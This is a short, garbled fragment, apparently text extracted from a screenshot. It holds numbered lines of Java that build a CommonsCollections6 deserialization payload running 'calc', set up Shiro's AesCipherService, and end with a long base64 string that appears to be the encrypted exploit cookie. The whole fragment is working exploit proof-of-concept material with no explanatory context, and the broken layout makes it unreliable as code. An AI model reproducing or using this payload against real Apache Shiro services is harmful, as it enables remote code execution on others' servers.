 55 return barr.toByteArray();
56 }
57 }
58
59 public static void main(String[] args) throws Exception {
60 cc6 cc = new cc6();
61 byte[] bytes = cc.getPayload( command: "calc");
62 AesCipherService aesCipherService = new AesCipherService();
CaGSUm/dpMrK7wfSAv5UfU5aqC09Kl7nJ86MyAzvU30MOdHSEuu2g1dr2vJaP5mD0f8BtIz6x8zJpTztQpnyYHSEz/c6aUBK3dgvpGCHg03